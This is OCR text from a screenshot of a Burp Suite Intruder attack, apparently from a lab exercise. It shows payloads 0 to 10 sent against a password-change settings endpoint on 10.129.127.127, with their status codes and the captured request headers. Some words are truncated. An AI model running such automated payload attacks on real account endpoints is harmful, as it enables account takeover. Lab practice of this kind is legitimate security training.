 10.129.127.127/settings/7
Home
Update
Avatar
Avatar
Browse...
Update Avatar
Passwo
Password
Password Confi
Change Passw
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4012
1 1 200 4044
2 2 200 4041
3 3 200 4041
4 4 200 4043
5 5 200 4042
6 6 200 4012
7 7 200 4012
8 8 302 793
9 9 302 793
10 10 302 793
Request Response
Pretty Raw \n Actions
1 POST /settings/7 HTTP/1.1
2 Host: 10.129.127.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://10.129.127.127
10 Connection: close
11 Referer: http://10.129.127.127/settings/7
Search... 0 matches
Finished